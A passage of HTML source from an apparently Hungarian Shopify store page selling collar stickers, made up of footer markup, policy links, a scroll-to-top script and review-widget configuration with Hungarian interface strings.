                     100%-os elégedettségi garancia</li>
                      <li>
                      
                      <span><svg t="1760322563245" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="12563" width="200" height="200"><path d="M867.584 160.192C717.952 143.264 605.376 102.784 532.992 39.84l-19.04-16.544-20.544 14.656C379.968 118.944 267.776 160 160 160h-32v448c0 137.344 121.088 261.92 370.208 380.864l13.088 6.24 13.344-5.728C771.072 883.52 896 755.232 896 608V163.424l-28.416-3.232zM832 608c0 116.8-107.392 223.36-319.328 316.8C299.872 821.024 192 714.464 192 608V222.976c104.672-6.784 211.584-46.688 318.496-118.944C587.232 162.528 695.168 201.536 832 220.256V608z" p-id="12564" fill="#2eaa37"></path><path d="M359.776 468.672a32 32 0 1 0-47.968 42.4L433.6 648.896c12.608 14.24 30.176 21.568 47.904 21.568a64.384 64.384 0 0 0 49.696-23.52l197.6-242.72a32 32 0 0 0-49.632-40.416l-197.6 242.688-121.792-137.824z" p-id="12565" fill="#2eaa37"></path></svg></span>
                      <span style="font-weight:600;color:#f00;">Ingyenes visszaküldés - 30 nap</span></li>
                      <li>
                      <span><svg color="black" t="1670835076996" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2292" width="25" height="25"><path d="M515.530406 770.231319c4.366448 0 8.812713-0.267083 13.284561-0.800225 42.889833-5.14723 79.310324-35.124985 92.75452-76.437903 1.01205-3.093455-0.452301-6.40078-3.40761-7.760754-2.928702-1.359974-6.469342-0.186242-8.119935 2.586918-0.159636 0.267083-17.198707 27.79095-83.542718 36.752042-9.930163 1.333368-19.594267 2.02717-28.752858 2.02717-46.483684-0.026606-67.196425-17.548678-67.382667-17.709337-2.342348-2.080382-5.910617-2.133593-8.306176-0.106424-2.422166 2.02717-2.981914 5.547343-1.331321 8.241708C440.960037 749.82864 477.273081 770.231319 515.530406 770.231319zM872.252901 359.078145c-0.586354 0-1.118474 0.106424-1.677199 0.106424C831.705416 190.893678 683.175591 65.355497 505.09473 65.355497c-182.979428 0-334.916862 132.473127-368.595916 307.724547-32.745798 5.894244-57.665351 34.671661-57.665351 69.477374l0 139.300626c0 39.045271 31.309076 70.703295 69.965491 70.703295 21.804608 0 41.052998-10.29446 53.858652-26.110681 30.934546 81.82254 93.922113 147.803277 173.627433 182.610014 0.191358-0.415462 1.700735-3.348258 3.514033-5.685489 1.257643-1.620917 2.660596-2.952238 3.868097-2.952238 1.251503 0 2.396583 0.453325 3.381004 1.147126-18.450211-13.735839-85.086887-84.33271-99.516528-182.853561-6.336312-43.366693 26.143427-85.932138 63.975057-92.973508 60.727083-11.308557 121.134895-24.189935 181.861978-35.284621 38.603203-7.04137 64.987107-28.217668 81.120552-63.475683 3.780093-8.241708 9.238408-24.910343 11.741415-48.940642 0.665149-3.573385 3.593851-6.320962 7.348362-6.320962 2.503007 0 4.632507 1.280156 6.043646 3.120061l1.677199-1.039679c23.934109 34.751478 71.403237 111.695918 78.218456 192.827727 7.827269 92.76066 3.460822 156.289556-67.542302 221.285872-0.079818 0.079818-0.186242 0.186242-0.292666 0.267083-0.985444 1.066285-1.570775 2.453888-1.570775 3.973498 0 2.000564 1.065262 3.707438 2.609431 4.747117 0.585331 0.240477 1.171686 0.559748 1.757017 0.800225 0.478907 0.106424 0.931209 0.267083 1.411139 0.267083 0.479931 0 0.905626-0.159636 1.331321-0.267083 1.01205-0.533143 1.969864-1.147126 2.955308-1.680269 71.802326-39.552831 126.884852-105.615433 152.336524-185.066973 10.302647 15.308661 26.436092 26.323529 45.178969 30.163997-30.057573 136.713708-151.990646 222.272339-303.050084 235.261165-9.052167-22.456455-31.335682-38.405705-57.505715-38.405705-34.183544 0-61.898769 27.070542-61.898769 60.435441s27.714202 60.408835 61.898769 60.408835c27.554566 0 50.637284-17.709337 58.650795-42.032302 174.859493-14.21577 315.02993-118.150934 344.289324-279.640931 25.850761-10.80202 44.007283-36.165688 44.007283-65.769936L944.083879 430.42203C944.081833 391.029858 911.920342 359.078145 872.252901 359.078145zM807.744701 399.564231C762.140037 276.026614 643.960451 187.773617 504.935094 187.773617c-138.440026 0-256.192893 87.505983-302.224276 210.243375-2.289136-2.800789-4.978385-5.200442-7.614421-7.627724C221.160006 240.820788 349.882716 127.0977 505.09473 127.0977c154.467047 0 282.789645 112.602567 309.705668 261.131369C812.137755 391.803477 809.68796 395.537522 807.744701 399.564231zM376.292202 809.063743c-0.00307-0.001023-0.005117-0.002047-0.008186-0.00307C376.255363 809.125141 376.25434 809.133328 376.292202 809.063743z" p-id="2293" fill="#2c2c2c"></path></svg></span>
                      E-mail : service@swafren.com</li>
                    </ul>
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19911827193908__17588833194096f14a" class="shopify-section section"><div class="page-width"><div id="shopify-block-AbEpEZUJVYzlvYm03a__trustoo_io_reviews_review_widget_aCGRXg" class="shopify-block shopify-app-block">

<script id="seal_shop_id" type="application/json">
    61284286516
</script>

<script id="seal_product" type="application/json">
    {"id": 7110027673652,"title": "Szoknya és ing gallér matricák - Vásárolj többet Ments többet", "image_url": "//swafren.com/cdn/shop/products/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386&width=300"}
</script>


  <div style="display:block" id="seal-review-widget" data-app="trustoo"></div>


</div>
</div>


</section><section id="shopify-section-template--19911827193908__product-recommendations" class="shopify-section section"><link rel="stylesheet" href="//swafren.com/cdn/shop/t/14/assets/component-card.css?v=61719067038483555861768449522" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/14/assets/component-price.css?v=74120393008551525731768449522" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/14/assets/section-product-recommendations.css?v=131021692618577823081768449522" media="print" onload="this.media='all'">

<noscript><link href="//swafren.com/cdn/shop/t/14/assets/component-card.css?v=61719067038483555861768449522" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/14/assets/component-price.css?v=74120393008551525731768449522" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/14/assets/section-product-recommendations.css?v=131021692618577823081768449522" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//swafren.com/cdn/shop/t/14/assets/quick-add.css?v=78503692328432271591768449522" media="print" onload="this.media='all'">
<script src="//swafren.com/cdn/shop/t/14/assets/quick-add.js?v=75395697177789853391768449522" defer="defer"></script>
<script src="//swafren.com/cdn/shop/t/14/assets/product-form.js?v=24702737604959294451768449522" defer="defer"></script><style data-shopify>.section-template--19911827193908__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19911827193908__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--19911827193908__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--19911827193908__product-recommendations&product_id=7110027673652&limit=4">
    
  </product-recommendations>
</div>




</section>
    </main>

   
    <div id="shopify-section-footer" class="shopify-section">
<link href="//swafren.com/cdn/shop/t/14/assets/section-footer.css?v=40075892155758036831768449522" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/14/assets/component-newsletter.css?v=78590401309603218101768449522" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/14/assets/component-list-menu.css?v=114114031882565059261768449522" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/14/assets/component-list-payment.css?v=69253961410771838501768449522" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/14/assets/component-list-social.css?v=40892210992689128741768449522" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/14/assets/component-rte.css?v=69919436638515329781768449522" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/14/assets/disclosure.css?v=646595190999601341768449522" media="print" onload="this.media='all'">

<noscript><link href="//swafren.com/cdn/shop/t/14/assets/component-newsletter.css?v=78590401309603218101768449522" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/14/assets/component-list-menu.css?v=114114031882565059261768449522" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/14/assets/component-list-payment.css?v=69253961410771838501768449522" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/14/assets/component-list-social.css?v=40892210992689128741768449522" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/14/assets/component-rte.css?v=69919436638515329781768449522" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/14/assets/disclosure.css?v=646595190999601341768449522" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    /* color:#ff4f00 */
    color:rgba(var(--color-foreground), .75);
  }

  .copyright__content a{
    color: #9e59a8;
    text-transform: uppercase;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .big_show{
    display:block;
  }
  .big_hide{
    display: none;
  }

  @media screen and (max-width: 749px){
    .small_hide{
      display: none;
    }
    .small_show{
      display: block;
    }
  }</style><div>
    
    <footer class="footer color-background-1 gradient section-footer-padding">
    
     

    
    <div class="footer-paypal-view">
      <h4 style="text-align: center;margin: 0;"></h4>
      <div class="footer-paypal" style="text-align:center">
          <img src="//swafren.com/cdn/shop/files/fef7c52dd6ea28145e12534011bf3845.jpg?v=1743478296" />
      </div>
    </div>
     <div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Szolgáltatás<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                      
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/gyik" class="link link--text list-menu__item list-menu__item--link">
                                GYIK
                            </a>
                            </li><li>
                            <a href="/pages/rolunk" class="link link--text list-menu__item list-menu__item--link">
                                RÓLUNK
                            </a>
                            </li><li>
                            <a href="/pages/kapcsolatfelvetel" class="link link--text list-menu__item list-menu__item--link">
                                KAPCSOLATFELVÉTEL
                            </a>
                            </li><li>
                            <a href="/pages/szellemi-tulajdonjogok" class="link link--text list-menu__item list-menu__item--link">
                                SZELLEMI TULAJDONJOGOK
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Politika<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                      
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/szallitasi-informaciok" class="link link--text list-menu__item list-menu__item--link">
                                SZÁLLÍTÁSI INFORMÁCIÓK
                            </a>
                            </li><li>
                            <a href="/pages/visszateresi-szabalyzat" class="link link--text list-menu__item list-menu__item--link">
                                VISSZATÉRÉSI SZABÁLYZAT
                            </a>
                            </li><li>
                            <a href="/pages/feltetelek-es-feltetelek" class="link link--text list-menu__item list-menu__item--link">
                                FELTÉTELEK ÉS FELTÉTELEK
                            </a>
                            </li><li>
                            <a href="/pages/adatvedelmi-nyilatkozat" class="link link--text list-menu__item list-menu__item--link">
                                ADATVÉDELMI NYILATKOZAT
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div><div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA REPORT &copy; 2026 <a href="/" title="">swafren</a> ALL RIGHTS RESERVED.</small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>


<script>
   $('h2.footer-block__heading').click(function(){
     if($('h2.footer-block__heading svg').css('display') == 'block'){
       if($(this).siblings('ul').is(":hidden")){
       	$(this).siblings('ul').show(500)
          $(this).find('svg').css('transform','rotate(180deg)')
  
       }else{
       	$(this).siblings('ul').hide(500);
          $(this).find('svg').css('transform','rotate(0deg)')
       }
     }
   })
</script>      



</div>

    
    
    <ul hidden>
      <li id="a11y-refresh-page-message">Ha kiválasztasz egy lehetőséget, a teljes oldal frissül.</li>
      <li id="a11y-new-window-message">Tartalom megnyitása új ablakban.</li>
    </ul>


    

    

    <script>
      window.shopUrl = 'https://swafren.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hiba történt a kosár frissítése közben. Próbálkozz újra.`,
        quantityError: `Ebből a termékből legfeljebb [quantity] darabot rakhatsz a kosárba.`
      }

      window.variantStrings = {
        addToCart: `Hozzáadás a kosárhoz`,
        soldOut: `Elfogyott`,
        unavailable: `Nincs készleten`,
      }

      window.accessibilityStrings = {
        imageAvailable: `[index]. kép betöltve galérianézetben`,
        shareSuccess: `A vágólapra másoltuk a hivatkozást.`,
        pauseSlideshow: `Diavetítés megállítása`,
        playSlideshow: `Diavetítés indítása`,
      }
    </script><script src="//swafren.com/cdn/shop/t/14/assets/predictive-search.js?v=31278710863581584031768449522" defer="defer"></script>
      <style>
  .lt_back_to_top{
    position: fixed;
    bottom: 13rem;
    right: 4rem;
    z-index: 10;
    background-color: #fff;
    width: 5rem;
    height: 5rem;
    box-sizing: border-box;
    border-radius: 50%;
    padding: 1rem;
    display: none;
    -webkit-box-shadow: 1px 1px 5px #808080;
    -moz-box-shadow: 1px 1px 5px #808080;
    box-shadow: 1px 1px 5px #808080;
    cursor: pointer;
  }
  .lt_back_to_top svg{
    width: 3rem;
    height: 3rem;
  }
</style>
<div class="lt_back_to_top">
  <svg t="1709795259597" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4323" width="64" height="64"><path d="M825.568 555.328l-287.392-289.28C531.808 259.648 523.488 256.576 515.2 256.64 514.08 256.544 513.12 256 512 256c-4.672 0-9.024 1.088-13.024 2.88-4.032 1.536-7.872 3.872-11.136 7.136l-259.328 258.88c-12.512 12.48-12.544 32.736-0.032 45.248 6.24 6.272 14.432 9.408 22.656 9.408 8.192 0 16.352-3.136 22.624-9.344L480 364.288 480 928c0 17.696 14.336 32 32 32s32-14.304 32-32L544 362.72l236.192 237.728c6.24 6.272 14.496 9.44 22.688 9.44s16.32-3.104 22.56-9.312C838.016 588.128 838.048 567.84 825.568 555.328zM864 192 160 192C142.336 192 128 177.664 128 160s14.336-32 32-32l704 0c17.696 0 32 14.336 32 32S881.696 192 864 192z" fill="#8a8a8a" p-id="4324"></path></svg>
</div>
<script>
  $(function(){
    $(window).scroll(function(){
      let height = $(window).height();
        if ((document.documentElement.scrollTop || document.body.scrollTop) > height) //判断页面的滚动距离
         {
            $('.lt_back_to_top').fadeIn();
        }else{
           $('.lt_back_to_top').fadeOut();
        }
    })
   
    $('.lt_back_to_top').on('click',function(){
      var timer = setInterval( function()   //定时器，判断滚动条的滚动高度
      {       
          var scrollTop = document.documentElement.scrollTop          
          var speed = Math.floor(-scrollTop / 10); //此处根据页面的滚动位置以改变它的速度
          document.documentElement.scrollTop = scrollTop + speed;
          if(scrollTop == 0){        //清除定时器
              clearInterval(timer);
          }
      }, 10);
    })

  })
</script>
     
<div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block"><script>
    var vstar_product_rating = {"rating":0,"total_reviews":0,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":0}
  </script>

  
    <script>
      var vstar_product_reviews = {"page":{"total_page":0,"cur_page":1,"limit":15,"count":0},"list":[]}
    </script>
  

  



  <script id='tt_product_rating' type='application/json'>
    {"rating":0,"total_reviews":0,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":0}
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "61284286516"
  script.dataset.page = "product"
	script.dataset.productId = "7110027673652"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 61284286516,
	productName : "Szoknya és ing gallér matricák - Vásárolj többet Ments többet",
	productId : 7110027673652,
	productImage : ["\/\/swafren.com\/cdn\/shop\/products\/a90779c1905c4e10d4cc9b30af3546f32512dd3c.jpg?v=1689406386","\/\/swafren.com\/cdn\/shop\/products\/d8f1a9a27910f5a0957d6ea2d3328c3233f1cd04.jpg?v=1689406386","\/\/swafren.com\/cdn\/shop\/products\/009131206579e9dc11b710b6bf745586dc353397.jpg?v=1689406386","\/\/swafren.com\/cdn\/shop\/products\/949752788667d18212f03f617689d93b23442e03.jpg?v=1689406386","\/\/swafren.com\/cdn\/shop\/products\/4f5594381fe6f2a317d3df430e939962018e26bd.jpg?v=1689406386","\/\/swafren.com\/cdn\/shop\/products\/f7e9d67cba45e049296c2a35f2577054ee9d1382.jpg?v=1689406386","\/\/swafren.com\/cdn\/shop\/products\/b165775a0b8db52bf8c350fa9567186af3524a57.jpg?v=1689406386","\/\/swafren.com\/cdn\/shop\/products\/1e73ac4d37257ffa5269122703c51faf27e3f224.jpg?v=1689406386","\/\/swafren.com\/cdn\/shop\/products\/e3cdceb41352ffc24d69a98d0f3cb1840115b35d.jpg?v=1689406386","\/\/swafren.com\/cdn\/shop\/products\/8785ac4b7bfb49cbf1d0b37ade7a64926aaff4b7.jpg?v=1689406386"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":1,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":2,"is_transparent":2,"is_hide_ratings":2,"is_show_review_number":1,"is_show_review_title":2,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":1,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":1,"font_color":"#000000","star_color":"#FFA800","nostar_color":"#d9d9d9","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#000000","badge_text_color":"#000000","button_bg_color":"#000000","button_color":"#FFFFFF","button_border_color":"#000000","dividing_line_color":"#00000017","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#000000,#E6E6E6,#E6E6E6,#000000,#000000,#F2F2F2","avatar_bg_color":"#eee","avatar_text_color":"#000000","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"hu","lang_reviews":"vélemény","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"image-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":2,"is_show_album":2,"is_show_review_button":2,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":1,"customer_avatar":2,"store_avatar_src":"","store_name":"swafren","item_type":2,"sidetab_setting":{"sidetab_is_enabled":2,"sidetab_background_color":"#000000","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":2},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":2,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":2,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Vásárlói vélemény","no_reviews":"Még nincsenek értékelések.","no_questions":"Még nincsenek kérdések.","write_reviews":"Írja meg a véleményét","name":"A neved","email":"Az email címed","feedback":"Az Ön visszajelzése","required":"Kérjük, töltse ki ezt a mezőt","email_error":"Ez nem érvényes e-mail formátum","add_photo":"Fénykép hozzáadása","submit":"Vélemény elküldése","success_message":"Köszönjük a visszajelzést!","submitted_successfully":"Az Ön véleménye sikeresen elküldve","continue_shopping":"Folytatni a vásárlást","star":"Csillag","reviews":"vélemény","error_tip":"Elnézést, valami hiba történt. Kérjük, próbálja újra később","more":"Több","submitting":"benyújtása","show_full_review":"Teljes értékelés megjelenítése","helpful":"Hasznos?","sort_by":"Sorrend","sort_by_options":["Fotó prioritás","Legújabb","Legmagasabb értékelések","Legalacsonyabb értékelések","Kiemelt"],"verified_purchase":"Ellenőrzött vásárlás","you_rating":"Ön Értékelés","phone":"Telefonszám","reply":"Válasz","shop_name":"{{shop_name}}","item_type":"Tétel típusa:","product_pages_reviews":"{{star}} {{review_number}} Vélemény","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Vásárlók bemutatása","copy_succ":"Sikeres másolás","search_not_prod":"Nem találtunk megfelelő termékeket.","total_review":"{{review_number}} ★★★★★ ellenőrzött vásárlói értékelés","review_with_content":"{{content_review_number}} részletes értékeléssel","no_content_review":"Legyen Ön az első, aki részletes értékelést hagy!","separate_review_form":{"slide_1_title":"Hogyan értékelné ezt az elemet?","slide_2_title":"Mutasd be","slide_2_subtitle":"Szívesen látnánk működés közben!","slide_3_title":"Mondjon többet!","slide_4_title":"Rólad","slide_5_title":"Köszönöm!","slide_5_subtitle":"Véleményét elküldtük","discount":"Szerezzen {{Discount}} kedvezményt a következő vásárlásából!","add_photo":"Fotó hozzáadása","or":"vagy","add_video":"Videó hozzáadása","back":"Vissza","skip":"Kihagyás","uploading":"Feltöltés","uploading_video_tip":"Videó feltöltése, kérjük, várjon...","next":"Következő","content_from_placeholder":"Ossza meg tapasztalatait","your_name":"Az Ön neve","email":"E-mail","done":"Kész","continue":"Folytatás","rating_options":["Szeretem","Tetszik!","Rendben van","Nem tetszett","Utálom"],"discount_setting":{"title":"Van egy {{currency}}{{Discount_amount}} kedvezménykupon!","subtitle":"Véleményét elküldtük! {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából.","tip_1":"Fotók hozzáadásával {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásból!","tip_2":"Valódi érzések közzététele {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából!","tip_3":"Ossza meg tapasztalatait, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon következő vásárlása esetén!","copy":"Másolás","no_discount":"Adja hozzá a fényképét vagy videóját a véleményhez, és segítse vásárlói közösségünket!","photo_discount":"Adjon hozzá egy fényképet, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!","video_discount":"Adjon hozzá egy videót, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!"},"select_product_title":"Termék kiválasztása","search_product_input_prompt":"Termékek keresése név alapján...","add_media_to_review":"Adjon hozzá médiát a(z) {{product_title}} értékeléséhez, és kapjon [[Discount_amount]] kedvezményt a következő vásárlásához!","add_photo_or_video":"Fénykép vagy videó hozzáadása","no_thanks":"Köszönöm, nem","thanks_for_feedback":"Köszönjük a visszajelzését","see_other_products":"Más termékek megtekintése","use_discounts":"Kedvezmények felhasználása","close":"Bezárás","attr_next":"Következő","attr_skip":"Kihagyás","add_media_review":"Adjon hozzá médiát a(z) {{product_title}} termékről szóló értékeléséhez, Kapjon {{currency}}{{discount_amount}} kedvezményt a következő vásárlásából!","done_text":"Kész","copy":"Másolás","feedback_message":"Értékelését elküldtük! {{discountVal}} kedvezményt kap a következő vásárlásából.","privacy_policy":"Adatvédelmi irányelvek","terms":"Feltételek","consent_text":"A vélemény elküldésével elfogadja a Trustoo.io {{privacy_policy}} és {{terms}} személyes adatai kezelésével kapcsolatban.","select_all":"Válassza ki az összes megfelelőt","choose_one":"Válasszon egyet"},"summary":{"product_summary_title":"Mit mondanak az ügyfelek","product_summary_generated":"Mesterséges intelligencia által generált ügyfélértékelésekből","home_summary_title":"Mit mondanak az ügyfelek","home_summary_generated":"Mesterséges intelligencia által generált ügyfélértékelésekből"},"card_carousel":{"header_title":"Kiváló","header_review_rating_text":"átlag","header_review_count_text":"vélemény","text":{"title":"Ügyfeleink szeretnek minket","desc":"{{total_rating}} csillag az {{total_reviews}} értékelés alapján"},"photo":{"title":"Ügyfeleink szeretnek minket","desc":"{{total_rating}} csillag az {{total_reviews}} értékelés alapján"},"barrage":{"title":"Ügyfeleink szeretnek minket","desc":"{{total_rating}} csillag az {{total_reviews}} értékelés alapján"}},"all_in_one_from":{"write_reviews":"Írja meg a véleményét","or":"vagy","add_video":"Videó hozzáadása","discount_setting":{"title":"Van egy {{currency}}{{Discount_amount}} kedvezménykupon!","subtitle":"Véleményét elküldtük! {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából.","tip_1":"Fotók hozzáadásával {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásból!","tip_2":"Valódi érzések közzététele {{currency}}{{Discount_amount}} kedvezményt kap a következő vásárlásából!","tip_3":"Ossza meg tapasztalatait, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon következő vásárlása esetén!","copy":"Másolás","no_discount":"Adja hozzá a fényképét vagy videóját a véleményhez, és segítse vásárlói közösségünket!","photo_discount":"Adjon hozzá egy fényképet, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!","video_discount":"Adjon hozzá egy videót, hogy {{currency}}{{Discount_amount}} kedvezményt kapjon a következő vásárlásánál!"},"review":"Értékelés","title":"Cím","select_product_title":"Termék kiválasztása","search_product_input_prompt":"Termékek keresése név alapján...","add_media_to_review":"Adjon hozzá médiát a(z) {{product_title}} értékeléséhez, és kapjon [[Discount_amount]] kedvezményt a következő vásárlásához!","add_photo_or_video":"Fénykép vagy videó hozzáadása","no_thanks":"Köszönöm, nem","thanks_for_feedback":"Köszönjük a visszajelzését","see_other_products":"Más termékek megtekintése","use_discounts":"Kedvezmények felhasználása","close":"Bezárás","attr_next":"Következő","attr_skip":"Kihagyás","add_media_review":"Adjon hozzá médiát a(z) {{product_title}} termékről szóló értékeléséhez, Kapjon {{currency}}{{discount_amount}} kedvezményt a következő vásárlásából!","done_text":"Kész","copy":"Másolás","feedback_message":"Értékelését elküldtük! {{discountVal}} kedvezményt kap a következő vásárlásából.","privacy_policy":"Adatvédelmi irányelvek","terms":"Feltételek","consent_text":"A vélemény elküldésével elfogadja a Trustoo.io {{privacy_policy}} és {{terms}} személyes adatai kezelésével kapcsolatban.","select_all":"Válassza ki az összes megfelelőt","choose_one":"Válasszon egyet","error_file_tip":"A feltöltés leállt, nem támogatott fájl észlelve.","upload_tip":"Feltöltés folyamatban. Kérjük, küldje el a befejezés után."},"question_and_answer":{"title":"Kérdések","ask_a_question":"Tegyen fel kérdést","helpful":"Ez hasznos 